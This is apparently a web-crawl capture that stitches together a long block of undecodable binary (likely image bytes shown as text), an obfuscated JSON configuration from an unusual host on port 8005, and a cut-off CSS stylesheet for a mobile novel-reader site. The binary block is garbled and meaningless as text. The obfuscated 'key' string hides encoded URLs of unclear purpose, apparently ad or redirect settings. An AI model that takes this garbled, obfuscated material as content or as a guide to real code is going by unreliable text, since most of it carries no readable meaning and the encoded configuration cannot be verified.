X���֍��d�+h�]X��q=���)/��Ԣ�^����R�@ٗ�����^F��bY<X(���P��Kw@�}���g8�8�	�+hډ�ٽ��.����}�1!�Y��H�������A^�K��> � �]�g͹��X[�H��K���{�d�K����ڂ�,�>@�/���Y7= ��ĎYKXV��%�Խ Á��H��p^�+{�%�{�'�|��QI~L��6 ��I�G� �e�ُ�����-�ꯞ��h���eZ��t��Sa����PK`bo��3 ��ʁ@"��F_!�\2��'4�D��C�:p!b�f�G5�o���ٜĀxW�&� ��c6-�����P�!!����Hc�H��$���������^��I� i��������k���Æ�-
�
A^�� 	��1ɂ��o��F1��@^�@���	p�(*�i�]�5螸x {��{��k��G�V�@$�m6�])j� �ׯ	��'R��d�>@
Xx0/A�",��$�&�Q�CoÇ4,G�@� -vZ�  N (�3�Ϝ;w���G!P�*��!��!B�R��U!7n�-Q�m!�G�Эk�.��)|����(`�*�H�o�si�͛N�RM��2�K�6Kz��Q#!D�)H���6�z,��طf��J�@٫	�{F ؂��0�b��VG �_����d�rw���q�u(������� �sHe�@�y�|e;l��q�"� ���E � C޹~�'aB����d�?�� ��S���QG��TM5��SVQ�Ur�Vgy�#�]}�֌%P&d\6q�I�eE?l��>6�0`�a�q��+|W��a�2�e3
��"�h	g���&B�@Z}#���,���G��&�1(<��@	Pst��r'�&�@��`�p�}`@+��$
��]���}�G(᝚�J�VC�� A{ddQ�?��'�v6��AC�<A`��ȄC �p 	����3ݰjHa��l`�L��[����!��("RI)�⋄X5Ռ5�U�;��c@��V	��V		g@�F"�$������
���=m����4�g�ꭐ�-L�&em:eI���fɛ8���zV�)���p��ˠ�܂��4pA��YP�hr�c�,�np�-}��lÍ	�Vg*��}�����R8�N���������@೭�*�G��.�l��&�^�\T�@|'��?{��J�����^���@�i��
E��*���;Y�-H��<��c�D�0��0\�[<<�T0�1���q�|P��L�Ѫ $��/�#n�ls&7#��'���
<�Mp|G�
��j�8 �ӡ ���T;��Z�[܃Y+�)J�<���Th����(t��lGc��{��
0�r����Kz�
g8' �"�SB������m#��ö�׭�}�a��9
����N /z��ʁ�P�.�x(' i� ̮v��Wr��=������:�=�xn��Ŝ��92�>����s�zP��pY���&���M��L�>���OO��H$G�� J��ӡ�A�\������9 ?@,�V@^j=?(_&�b��Ǫ�d�Fe��d���0(�[	wH�`�?�j�Z�&H�����ӑUU.�<���0ԁ��&(%�Dr��cGl��tV�-�I�8�0�,`)K�tW�����ިP%X�
����H� w�cIN�Ôa��9� i�6u�3&�����N8/�(L$mÇ=���U�C�b� ~RFN�4[4�.�T+���{���vUg	7�RU.�G�q�p�=c* �r埇�'A���4�6r
Ҵ�2��'�5$��^��~Ss-9Z�!t����ɧ���w��9 �]��¢D�\��X09 ,��Ƶ�E	](j�GV�n��}P�VR,�P���H�^��ב��8�mJݔ�Ѵ�X��0� ����U(P���t�6x��V�
�* ׾��W�m�ޘ%z�z��U��jv�y�����V����b*����&B�ֶB�Z��aMڵ�V�(���Wr����2KB�&2)<`�B<ҭ�u8��sP��pr#9�-e.+�0�Ƶ3g�������Y;G�6R�����Ȅ�R��e�+���dȓRg��՜g\W<`��r=6i������pZs�I5����\p�K= ���TS�gި�2����+���آ��^� �6�1�]�W	Z`��OO?p�Y���!�����b���*F,8�$ ���9w��\7Ċ�cM 8�(xC�4���_4��� jc��B�ݎ{gZ��x���~� %!�g E���}�<��z�J @��A�;M$����[)�Lw�*�s]�:M80�,��e~�B�'�t�6�a���!Ӝ(i=�rT��z�S��v��0�vpY7s��,+@>i�O�f4�BO�#�����`�T��fy������= �cS��`����������=  I`_V�]hl�4{�� ��v��H������!{{�D��l���K� 'MF�c�����D ��w� -�_< �"�А֛Y��ߟ����SlM��2`�~�ԙr�|�sț�˫n���Io�$�AL�����}(��v�� Npn�.�a2��fh�@-j}���15�#�jپ�����Y uS�@,�eZ����k��vBYЧgݹG.�8c��){xV��d�A��A������XA�E���C�U��q_�qT�]�G�[���nq�R*��1�8@��u�}��2�h���P�����PE�y��H����LP�I��\T���]����]�a��V��|PK򜜂m�ʙ�������)��95�X�aS�e������ܨ�zU��J��9!@����X�OG�%����eP|Lݸ�	���<�Eb�	Ah=����!��1� _�E ���U ���d�G����[e@",��,��	��
^�4� ��(��҂����B�d�l�� �`�a�X�xM�M��9�|Y�5��y�]����/��0��)X �@G�б�)������E5!O) "H`��Z_�e�6BW��eJK��i�� ݼ���9�|Y�=�(��_�t�ՁB�)J�� ���$����@� �Aa����qb]�õ�(��kuӪ��}�
���V��+��,%�u� @��u�,�1��0r �-�����u��X� ����=�R�P#,�U7DU�W�<����c}ՖΉU9^����VNF}��6�<�|��#��#�;mT�P��A�����AW�HC��@$*b >]�5�y�kE< �1�^T��H�\���JN��iAK�d'~�LV���|����N~���*�%��"Q^Q�T��@5 �m��/��wpǃ rm�G��є�0@�P ��Ecí^����|Zd֗[��"&a�u���z":��M��aC��nZ�HY9I>Ɛb����)�X���R�U�+XN�!���(�	��
G�}@�ݠ����3 Cj����8�![���$�AY�!`&R�'�&-^f�oF�����)~�qR�G%�� �}io='!l�d�"!�IR>�HtGv6��d 5�j�DS6%�W�`�U{6"R!,�gZ�'}qh~B�&�c��.T!`zYa[YyLGI�i�j(h0h����5Z�f(Vh]Ր"����a]��3�� @)�(�� ������v�u���N�PC���6���@HF�W�E
�_�|� 
�
���mV��#^6	^V[C�d�V�Y�d��`�q^�H�r���})�iI�`oѫ̤�5�Tt��*x���@�A�5xg�
���Q��
�ߠ�:Nc|���2!�qc�*���/EcX�ã��C��ɺ ʎ�Q�c�|��M`��`��P˦إ�V�F��Ϯ	G@@��^�l���&���jQx �)C���mx�'M���S����]KD�x_� �F�Y�β�����X!d�&����ky1B��U�F�NzT��TOs���k���"��^C,\W��wN��4����$î^}݃!|�k���:���Ŋ.zԖ4
�D�e�@@ �@l�
�g�"�����q�j���A��9�̚��*&�����.�_.<.2�O��O��z��	虧�GV���jO�a�	�A��ͥ��� ���Q h���$�U@�ںE�I�D����n&�C�ҭ�������<�[#��.m
��L�,&.!�+m..h�,d�.rG-`��U��2@��P��Ur@� *����*�f�<����6���*�.�~P�4�ʺ��!�Ĭ��.�>���,'��"�|(���� @S�����O�����h�����罱�Z�XmE"��L�`@y�C�OG�$�iQ$B�4�\���-�:�.�j��ƴ ����$}9p�:�"(g�Z��+t��tz�x0iX�A6eN�������0�~.����\5�r@b�߰���zlN�Rk�_��2{�@l��.��ߘ�E�o�,A[1���lC����,�\rrL@KE�Y��U�YoQ �����cN-M���.����1��	Y*k�-�B�/V�o�����}U�$\X4U���F� _��#$�$+ХRZ��'m��q:��_"�D�R֫P��2m��H��2\+\��r�= (��2l+ՙ�P���*/�nz��PN��z�WȎ,`��
� 3S�����@�~��Xj{G/�=�73r��´tbb��)�*J�����"��N�K='��DP�p?3@4��6�A�1 ����d�Dt���g5\���������p��m�K�^��aW����=p�8�@  OR'L� ��4�Z0-�I���t���
���Z,��"�x�GəS۰UG7���3�Guns�n#���X��&��ڀɪ��Y�	l��zG
I��2�\�,����5:V������h��`��T,P�3 n@�+7!�*�V�oE������|��2�el� KD��|�!+���� �d����9Bk���E9���m�yu(�6%�b;���`�N�@� O���'˴���"wM�)�wVk\.B7K��T��g�ؙw}wéFn4��m˛[8conG�$z����������.|���� �X�Ƒ�[��7���!9w1�;�@K�� <�'v.j����<l�??v���K*5Ø>�_�����R��*����JbŶ����kӅ�oHW�����J��쒀Ȁ�t)u*�=n�G'��[�����zt��S��@����D�.?U��c�AV.ux?����U�ͺr@|�\X���fA{+3|s@���c��y��[��B:];2�B\K�S:c�,�����?�=!�P<���Y\l�����1�����	d�|���.��� �g�X��E��nn���0]��ܲ�'���*0���VCpx ��H��d��[��}����0�)�7@����րu7�
��4V&��{z�S�=7�6�X�m��
$|Ԁ2���@��,?��F�y���7o�/�?������8m�̳��`.v
/�;���.�����O] �@��	Ԁk޸��E�vv}iI�Y"�����L�ҫ6���
�LN=I����-�#89���4�@Y������ᖽ�r��w���C��5@j� ɂ�<�JU�p �����`lB��
�Z,�J%c�g����%00�S�A)w|���q|���%
����GHH���I�?=�P�Q�R�O�Ԃ<H�U��T��H]]�L��^`�I	����� �����l�m��o�����7��#��u��V�*	��{N�}����!8���B߽	K�P�Pa�%��Ӈ+Ϫ;�4����GU!E�P�Q�I<�P��� �5�*�P�f �9mV0��'r6���GJ��IP��)>�-[��͏H̘e�z�*'i�4H�ZYmiժ����*� ��%��iB%L�4[��!�L`�g���K�=5�X H�u����H�$	���JY�>�bmJ$F<�a���:U�]�e�[A�	:Z�T�Y�a�����຅�B�X玨[7�$x�8����<>�����}��� .tX�����}X���G�^P�:2	�;bA�< �l��&
u���5��pxA��i�7{�2ѩ��RE�Z$*8i�)�����Xkǵ�ΉK��N�˅���
 ��02�x��ĸX�	%������L����@���r����5:Gy-��-Rj��\tm4�\$� ��m����@K�*���K�+�.�/�i ;#�cg�P��6{�3�<���=�f�O>	n`("�x�(���Ci#b?J�6�D:$l20�9	;��2�8���C�A�"��QT���uW��x"�Q��Iy������!7e`  ��9��04��2J��r�+���1���lXE*8
�d��x�E�^8���:��Дd��SJ���݂1��H��f�I� K��T��N8!�q��F�M9��SP�ᎈHx�8X��y���'�چ��JP�>�!�X��͈%bLv@e�~�.��#�iѪ�Zlk�	C7�P� &���Q%a�J|
]�����e����^Xt_�� Ǎٯ�b9M��n����J������ѐ4�n�|������B�(`	B��� P6�y���q��6;WS6P=�_-�v�헟�����z��G��u4m� @� z� �]�֯���� L�5���X	Zժ���)�A�жD������v�����lz;�FԷ����dT8g�؀�b�8�ak&��V��P�XN��@RH�.�y�]�*]�`Ԯx� u�H�P`A����G�����#,�Q 3�Ă'���10�R�8�=����� ��;d�{|h@�P�27��e�Ȝb�3��/6 �PR��i�*�Y�` ��F#��̠�
\���$� �@����m�jo�N:ց�`0�� ��F�V�O3p��'V4\I��6����@�"!���1q�P�ȓm���P���0 T9�s[TK�Oн+��X�
*X�`r��k986@ L��t�J{5�-G���)�G]��uDUP��*��I���?p�*����HN��P��CF,yIL�o���@�
Qu~�(��$   �h�s\�� h� 8
���  z9�SvĜ w,�AgxOh�&M��C!�6�M�p�@�a'�ˇ@$��I	��i�r��~ ��)I�=M��X����gij:q�Ei�����c�mрU�R?�%���CD�{���焐Z)rh���|�\�"�ɤ. ��Dր'�^�(�����*{�/�$�U�C=@Q��ޜ.�~�*F*嵪v5X ,�ղ���ӓ�XP9�	,�:P��v��L�]�����sW�Fs�0�_3���0V���� w'�.���x,
"{DL����'� �%䠳S��^��S�)"�i�xd/��&��X��A6ú��ls�`I�e�ɗn�� �@�� 7�G��8��kB܈�÷P�/u��`��́�_�<��.��f�Ȍ�� +�6IB|��ibU�^���1��,0I�&U�<c��t��y���xy����qa�U 5_�1v��6����օ�VZ���0��G�XhM��8�B�[8���o�MŜ�9� ������g���J�	9�q�{p�ĕs�,�?K��g�(�K�Z�x`GI&�2Qr[9�V)�p�1�� -� /8f3��kfR�,�6\"� �t���&ӺĦJ�e� ���|������|�
����h��M�4$��t)��>N{����|}f( �<`�q���pZUJ"��S����B��\. kH��[G�ϭ$E��>�||��yo�l�����ĐYqc���pK6����� ¬�(/�����s)����P�T�D��+�	|@�X@�˿��T�Be��b �	�1�r뎼���� �%8,�Mиb���fl����.>[nW(jv%��	�s(��^2������gH��~~�t�k�pQG�z3I ��R��hd��`5H���k	�� �b�Wb�j`�� &n����0&�.�C���;����ȕf�l�]�}�6�ò6fY<��6�{< #�1�k���"@���<w뱮ѧsI�Գ���7)Է՛������ً�ٓ�	�����3��`�p���X�Wz�؀�
HX9��c�)�`�;
���� ����S�d"��
S�`&��.1j��B���?�/^�$���?�5����Å����:�����i�!(�8 �!ĉ�����x� 
�th���s�
ʵ�[�6l96�hB�D-w��s	B1�,�P��{<t"�BY;7#�8Ӂ�&t���U*�,B=v��.r�0��P�)�0C1;H���1lȁ���<[Ök�����'���E�C)K>�Ɂ�,���G���@�S��}»�x�ap�
�0�S9��R��،1����N�?TTE�I�  WL�[�Y��ADW��" 5l���<���aL� �x�	�0�X�g\����
ZC���[�l�F�P���\��y�G�A�8��6HX�qÔ+��
�PX�&t�'=x�B~�'n$=N�/f���C�TH�4H0� d
8XC�[�ͩp�a`�����8��hdLu.�z���X�@��
7tD�<D��+���Ŝ����0 BN����@$�*/�;�KKJ�H�Ms�W���@�E6���.U�8�-���-X�%�p@���)�s�D����l
�K~��]ٰ�K�j;< ��q,��ϔ(�sDǡZ���E"\������ p�P�=����y��u���J2���Ք��,R04M1l�P�a���\N(݊�XN�LN<4��O0�X'h���H����ӊ��Ҋ�MG�G@�?؀$�:8�
����:�H���I:S4�aY�O����J��
�T�����k��P�)�>�˥�p����25�j�����S�a�MH�P
MMu6�J�o�P4�ql�X0� BLx�mG"�	�+�(A���>��js)��
�Q~�N���D�"��/3�YR@�״�j\Θ��)]b� T�,Y�Lh�[�ia�H=��8z����TS��G�N�8�H�p�0�.Q�)e*AE�A��Ѵ�܀�DU�E-LA�ȧ��\D`�h�����-�N�%��tp8̃#R�� j8 ��KH��W��\�!]ٕ�����[�Ւ�Uob�9Q̈́AT�vjL�@77��B�[ ��y�sA���j�G+R@ 5�9:�0 $-R��3�H�PS�@ө��]�"Z�#�#1 /�-`����(�(- �E�'ϝ�s�G�� h�f(2Z�P\�)�$ϝ?NP��)ԧ*H��%��#'��
�r�������飃"���J�u��H��i�Ylh������09�/�?`p���P|x!�ս�ڞ"1\Ŷ�Q�(<�A��Z�#��Z�[��CΫ���A!{� ����ɸ�'N���K&�94:�[�=� ׁtRkL��Y���'��VH��8U�X�%Y�3� �#�*I�է�0�'!�X��u��h���i�s]�9��!��U�2*T�ݡ��A"�:y�U���q��C����0UMՆGS���`L��	�� Y��  �c�0���'�
�*�}�U^�������4���%�ٶs�o�\�Q��c�w2B5`˙�@��<�ڜ�h�nepeX~eY��uᄉD ȳ�dz��[���FW)�Ï�Og����a�aWp{>�1�#���0e�r)����Ȃ͹JfΠDLD�]$.X�q���."�X�;$�����6�?��]����$�<$��42��c�2�q ��
� zSE^��%�e^�h���h�Ɏg�;��AvU�CV!m6�	1	����Hm+�!����x�vb���_u3�c�L��i�Leъ�X�>j���n���[ֳ�۽��\γ^nC�k͢u�]�dg�� v��X�Σ@�>�p8���������^~^�k ����ü��D��F-�	�gZ�X-�X�f����j����E%��l*a ��Q]F��O���� �U	���&����9��d�}�	5dD&釈!�턩U�dA,�pE�U�i-�t�N�<�b-ְ���� %����1\�R�1j�~e��n��n��nW��>�j�<�5�2�-0���C�NfET&e
gv%@�a@�f�R��p ;j��0�E���[pO���e�O�%a[�&p�҅P 1���Y�:��ɞ죲��&GY$hy�e�d�ٛCF�L�1��j����Z�OA�U��v��i�eZ��F�t�6q��ʓ��6t�u�_O~'�����L�,�	@p�r
Xo6os7�d"�#��:?o13 m����sm9cHd����if}ʁ��o���8h�%p�d83� $�zA�h���8% �a����S�xSG@؝\&B�b>���%|VJ��499�����Et����Hh��  �%Ӱ��������,��^õ
Rَ�˶�����������ܦAH^r�A{�EG��,����.V���� 1'�2G�^eo7�w��a�KH:/x1���@r��0fr�l^n�/��ъ^���J��Уp ��Ғ�	}��`D5D)�Oy���A�NF0�b�
~�����AX�'���W�6q��h�LqY7Ԝ�]��|h�dEM@ 	Ӝd��V� ��������ѝ
;{��uX �����E lW�����i���n�UG~�p�Lt�rBw�.�X`w.�rce�Ѿz�n���q9�U��w�os8��Eo;W=Fr%�HgAG��%"h���fh@kHo+�2��t��� �TA)u0 ���ڀ�9�qbc�7%
(����}� 0z���!��C/�/	��G���.Vzǃ���s�ٟ�l� �2=8�`�&��� (��W�=PuȨj�O�  �p��%��r�l:���-��R�%j��>���xL�t�n��d��1w8\v�~/�+,"	�"�������&"	�=29=�� ?$CFD#
#��������J/�22121��/'29? -����$$?���?���(��(?�����������?	��������P�ȁ�(\Ȱ����PE��\h�ƉM�9��s�8P"C -4�) ��͛7iعS�4(@� ��;tf����N�P��|s��O4ka�O�(N怱����}0�����5؀�:h��߷`�!.�"�y �q�)n@�B�K�^���fj�7���A�t�9�7�Q@"РB�U`D�#Il/a@�B�O�F1#�"�*!�j)_^�V�^1~�6��rh�݊�jز}�F�|X����x�V_;|�����:|?�2���P�J�<@2z�e�[~� �o�5l�@.�PH��', ~ՠ� P)���0i$��Z?��PCy��Qy(�ԏ5=%Րi�P�zPJq0q��4���W�c�!�o�Y76���c
PA `�	&�@D
(�؝N<��d�d�-�Ōe�����U��hu��(�����kw"[m��V�$�\E=����qL��*r�0窫����t��b@u3|��2�1ӕ2]t�x�k�6O�c~WV ;�$ `���ߵ��^(XS"�n`��0@�����L\@�Y�
�0�9�f��Ix�C 8��E�$��@-��6�e,
�%��� $��Qu 	x� 3C�j�W� KB{��X��	��~�H��[0��� �yXr���J蹅�Z ME��Aj�ӝ�T��z�Qq;�����`��"�Щ< ��	 ����rb��������:+t���/t� �p��W \�Cx�!���+���U�,~�XWX����`g�-|�h��0��:�d�Бp�A(�i�;�9  ��^�(ʽR�:x�B��_k2(=AP��QL�<e���{�S�˔l�W(kC	e�s`^��r�� �u���D��� ��	3��B��5���ck����(�40�@E׼f-\*S�����a G;x	q�*V�텲�/f؋�n"�����aY�X7r�B�Ǖ�^��k��v�g���BG6I����|8��|�L0� ��8&���	�E��N#��
3�;�M  1(*���	��+�P�G�Rb�����1��/|S��T'g�w�
��% �bd�b�5Qo9�㜊�?A�1��,�4�,ЕN� �(���Q��/%��wLQbaG�O�Pn��b�H 90̦-�@���p���Y�`�S6�!D�h�Y�����Jlqb|D��W��@ZE�Y�[ḟ �8�O���h`�׽%r5�
~�!�`�-���q��`}����HA��0Ed�*6��0�)����"��pP� �������ܕ��,���P2gq�d�8-�w��,��U	 ����fd5
bM�l�Q����&��Y��І	$�M� k(I���M��TB�<@þ�'0@9{��_���B�GY\�F?�O�@�|�30@�AacO,
�����:6`���d"DD�x�+���p]��b�m�cJR�j%C�;]���@P*��6�a䉩t/K�(r�7u
${¶�N�:���p��XB�?�T	��fi����ʹ����p���v!`՚�"57l�Q��Z3�Vc�Ճa���8�DL`-�Apv����К.�o���F'2��bu!�U]�gY�IC��>��Dl��r�[m���R�E��#� ���ɧ ȥ��I(;��U�>R �Λ��W�R��y��S�taZc��(�lXJv�1H:�/�h��"��ykB�RA:I�QJ�eĒ�� �)?lAX�?���N���>v��Tŗp����`a"&�22%<a�Ms���'ݗn!�\p������u, ����/��d���'�<&&A����a�=Wm[���FrQd�B�P6n��!^�"��_��I�L �3J��� �yV��Ԧ�`�.pF�M���� l�A�
^&nq�s-�@ @��L�`�%պ�b %_��%Z`���ƥ��L_Q�8�4�;�˧m�fM+Z��j�v0� ���a��� o�pU����VI@������S;,>6Ƶ��kL�I��G� �$�>6r�k����  O�һm�H�@��?r(��ɟ\��99d w;%��<,��V��v#������{�<����c�#���� #B��;����Hkh-U��h ˚��SQ!t)�:�4����@����W?
/��.=���`-��6��[���@��������)L@ ��A��v}��x�u���Þ@d�#G',�cl"&c4k�l� �mr�Y�& �g9z�Eߖt��wG�)Q�fx!( f�n��x�\�p�D8�D<��G/�oJ�y�'|�v%��aD|�#��=�$ufS0k��]�B{d�{�Jeh�z�������F��&n� Z��7}�q}�&٧}t`A��K�s0j	�ViU1
`^w见~�j�k��j�=�-�p
�#K�gu����G�6+��X:���Cch
z�Pd"F[2cg^�w�w8w�Fd1����B�ZG�H���Y'px���hAe�X\Tu��	�� X��\)� �2�E|�@�r�pK�=��QK8��C?���{�1zK5�T8�Pm	�&�(� \5M�R�f�8K��sC�sNs(�G(fU�5}0j
�{vt}�"t6�ca�d���B�ԑǁM����"\�&p��SW{��&c�xeF��U� CpLHG6�Un�@n�u�臚�V�p�A�q�ȋ�6m�x��q�P��y�U'��Hbz�<��8��RVz!�HS�ōr��   \�P8�5��������{����%�@  4G���x'�U  �D3�nVc)	��v�/�!Y��LIW�[r�u�aYyk-�k!I#IX�  �NŶ�bw�-鉱e�LJj�v5�8)6:yO�H�vћ��cS�X����-������%��G_*��5i �L�H!X �o��0{���ķ&Fgq6�u�1��W?0q�H�Z	�P��jv����D �� � }Ei%_�X��A  ;;  

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1818gc.kg50es.com:8005/d/4948?t=0.9614814153559204
body_size: 1187
content:
{"key":"[\"6f\"goQo{=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1K{1s01o1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0sKQ1smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{}{p(mSpn0YLm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{}{p(mSpn0YLm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/24pF1010mdYSLL1ns{nhm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://gtggolf.com/static/3in1_bqg/reader.css
body_size: 3598
content:
*{margin:0; padding:0;}

.synopsisArea .btn{line-height:28px; text-align:center; padding-top:8px;}
.synopsisArea .btn{line-height:28px; height:40px; text-align:center; padding-top:8px;}
.synopsisArea .btn a{margin:5px 3px; padding:5px 18px 5px 18px; background-size:20px; background:#eb2650; color:#fff; text-align:center; font-size:16px; border-radius:5px; box-shadow: 0 2px 1px #d32248 inset;}
.synopsisArea .btn .btn_toBookShelf{background:#f0962a; box-shadow: 0 2px 1px #d88726 inset;}
.synopsisArea .btn .btn_toMyBook{background:#658fbd; box-shadow: 0 2px 1px #5b80aa inset;}

div,p{wrap-work: break-word; word-break: break-all; word-wrap:break-word; word-break:normal; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; box-sizing:border-box; -ms-box-sizing:border-box;}

li{list-style:none;}
em{font-style:normal;}
body{color:#4c6978; font:14px 'microsoft yahei',Arial,Helvetica,sans-serif;}
input,textarea{font:12px '宋体',Arial,Helvetica,sans-serif; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; -box-sizing:border-box;}
img{border:none;}
a{color:#4c6978; text-decoration:none; border:none; cursor:pointer;}
a:hover{text-decoration:none;}
.clearfix:after {clear: both; content: "."; display: block; height: 0; visibility: hidden;}
.clearfix {display: inline-block;}
*html .clearfix {height: 1%;}
.clearfix {display: block;}
h1,h2,h3,h4,h5,h6{font-size:16px; font-weight:normal;}

footer{padding:15px 10px; text-align:center; line-height:33px; background:#68aac2; position:relative; font-size:14px;}
footer .version a{margin:0 10px; color:#c5d7df; text-shadow:1px 1px #3e86a8;}
footer .version .sel{color:#fff; font-size:16px;}
footer .link a{margin:0 10px; color:#accad6; font-size:14px;}
footer img{position:absolute; right:25px; top:15px; cursor:pointer; width:31px;}

footer .channel a{margin:0 5px; color:#c5d7df; text-shadow:1px 1px #3e86a8;}
/*.iconback{background:url(../images/icon-back.png); float:left;}
.iconhome{background:url(../images/icon-backhome.gif); float:right;}
.iconback, .iconhome{width:35px; height:45px; background-size:19px 19px; background-size:20px; background-repeat:no-repeat; background-position:50% 50%;}*/
.channelHeader{height:45px; line-height:45px; text-align:center; font-size:16px; color:#fff; text-shadow:1px 1px #2680aa; background-size:136px 45px; background-color:#68aac2; border-top:1px #8ec5d9 solid;}
.channelHeader2 .title{display:block; text-align:center; height:45px; overflow:hidden; margin-right:32px;}
/*.channelHeader2 .iconhome{margin-top:-45px;}*/
.recommend .label, .tabArea .label{padding:0 5px; width:320px; margin:0 auto; margin-bottom:5px; margin-top:5px;}

.showmore{height:40px; line-height:40px; text-align:center;}
.showmore img{width:15px; height:15px; margin-left:5px; margin-bottom:-3px;}
.hidearea{display:none;}

/*1-14 update*/
.channelHeader{overflow:hidden; padding:0;}
.iconback{float:left;}
.iconhome{float:right;}
.iconback, .iconhome{margin-top:3px; font-size:12px; text-align:center; color:#fff; line-height:40px; width:40px; height:40px;}
.channelHeader2 .iconhome{margin-top:-44px;}
.iconback img, .iconhome img{width:40px; height:40px; font-size:12px; text-align:center; line-height:40px;}

/*search*/
.search{padding:10px 5px 10px 5px}
.search .key{height:25px;width:90%;line-height:25px;border:0;color:#999;text-indent:5px;font-size:16px;outline:none;}
.search .go{height:30px;width:35px;border:0;background-color:transparent;z-index:9999}
.search .type{background-color:#fff;border:1px solid #CCC;width:50px;height:35px;line-height:35px;text-align:center;font-weight:700;color:#000;}
.chapter-page-info{color:rgb(255,0,0);padding:10px 0px 0px 0px;font-size:0.8em;}

.submitCommend{width:0px;height:0px;overflow:hidden;}
.commend-form{display:none;}
.button{width:40px;line-height:38px;text-align:center;font-weight:bold;color:#fff;text-shadow:1px 1px 1px #333;border-radius:5px;margin:3px 10px 10px 0;position:relative;overflow:hidden;}.sizebg{width:15px;line-height:38px;text-align:center;font-weight:bold;color:#000;text-shadow:1px 1px 1px #333;border-radius:5px;margin:3px 3px 3px 0;position:relative;overflow:hidden;}.lighton{border:1px solid #d2a000;box-shadow:0 1px 2px #fedd71 inset,0 -1px 0 #a38b39 inset,0 -2px 3px #fedd71 inset;background:-webkit-linear-gradient(top,#fece34,#d8a605);background:-moz-linear-gradient(top,#fece34,#d8a605);background:linear-gradient(top,#fece34,#d8a605);}.lightoff,.huyanoff,
.sizebgon{color:#fff;border:1px solid #333;box-shadow:0 1px 2px #8b8b8b inset,0 -1px 0 #3d3d3d inset,0 -2px 3px #8b8b8b inset;background:-webkit-linear-gradient(top,#656565,#4c4c4c);background:-moz-linear-gradient(top,#656565,#4a4a4a);background:linear-gradient(top,#656565,#4a4a4a);}.huyanon{border:1px solid #64c878;box-shadow:0 1px 2px #b9ecc4 inset,0 -1px 0 #6c9f76 inset,0 -2px 3px #b9ecc4 inset;background:-webkit-linear-gradient(top,#90dfa2,#84d494);background:-moz-linear-gradient(top,#90dfa2,#84d494);background:linear-gradient(top,#90dfa2,#84d494);}.nr_set{padding:10px;padding-right:10px;border-bottom:2px solid #0065B5;font-size:12px;}.nr_set .set1{border:1px solid #0065B5;padding:5px 10px;margin-left:10px;border-radius:5px;color:#0065B5}.nr_set .set2{border:1px solid #0065B5;padding:5px 7px;margin-left:5px;border-radius:3px;color:#0065B5}.nr_set .set2 p{border:1px solid #0065B5;padding:5px 5px;margin-left:5px;border-radius:3px;color:#0065B5}.remindbg,.remind,.remind2,.remind2_1,.remind2_2{position:absolute;z-index:1000000;}.remindbg{background:#000;opacity:0.6;height:100%;width:100%;z-index:100000;top:0;left:0;}.remind,.remind2{left:50%;margin-left:-107.5px;width:215px;}.remind{top:60px;}.remind2{top:35%;}.remind2_1,.remind2_2{left:50%;margin-left:-160px;width:320px;}.remind2_1{top:0;}.remind2_2{bottom:0;}.read{background:#fafafa;}.Readtitle{font-size:16px;font-weight:bold;line-height:40px;padding:0 10px;background:#d4eaf2;}.Readtitle_girl{background:#fef1f5;}.Readtitle_partner{background:#fbfff2;}.Readarea{font-size:18px;line-height:35px;padding:10px;color:#333;}.Readarea p{margin-bottom:18px;text-indent:2em;}.Readpage{font-size:14px;padding:0;background:#d4eaf2;height:40px;line-height:40px;text-align:center;}.Readpage a{font-size:16px;padding:8px 8px;line-height:35px;}.Readpage .Readpage_up{color:#2a779d;padding-left:10px;background-size:90px;}.Readpage .Readpage_down{text-shadow:1px 1px #2a779d;color:#fff;background-size:90px;}.Readpage .page_txt{width:45px;padding:4px;border:1px #68aac2 solid;font-size:14px;margin-left:15px;background:#f2fcff;}.Readpage .page_btn{font-size:14px;border:none;background:none;color:#4c6978;padding:4px 5px;margin-right:15px;background:#f2fcff;font-weight:bold;}.topMenu{position:fixed;top:0;width:100%;font-size:16px;display:none;}.topMenu a{float:left;width:28.3%;text-align:center;height:35px;line-height:35px;background:#d4eaf2;border-bottom:1px #a6d2e2 solid;}.topMenuVIP a{width:21.25%;}.topMenuFree a{width:42%;}.topMenuFree .fontsize{width:16%;}.topMenu .fontsize{width:15%;}.topMenu img{height:19px;width:19px;margin-bottom:-5px;margin-left:10px;}.bottomMenu{position:fixed;bottom:0;width:100%;font-size:14px;display:none;}.bottomMenu a{float:left;width:25%;text-align:center;height:48px;line-height:70px;border-top:1px #a6d2e2 solid;background-color:#d4eaf2;background-repeat:no-repeat;}.bottomMenu .sel{font-weight:bold;color:#D25151;text-shadow:1px 1px 1px #fff;}.btn_ToFont{background:url(../images/icon-tofont.png);}.btn_ToMenu{background:url(../images/icon-tomenu.png);}.btn_ToFontdown{background:url(../images/icon-tofontdown.png);}.btn_ToFontup{background:url(../images/icon-tofontup.png);}.btn_ToBg{background:url(../images/icon-tobg.png);}.btn_ToFast{background:url(../images/icon-tofast.png);}.btn_ToIndex{background:url("../images/index_bg.png");}.btn_ToNight{background:url(../images/icon-tonight.png) 50% 15%;background-size:18px;}.btn_ToMsg{background:url(../images/icon-tomsg.png) 50% 8%;}.btn_ToWrong{background:url(../images/icon-towrong.png) 50% 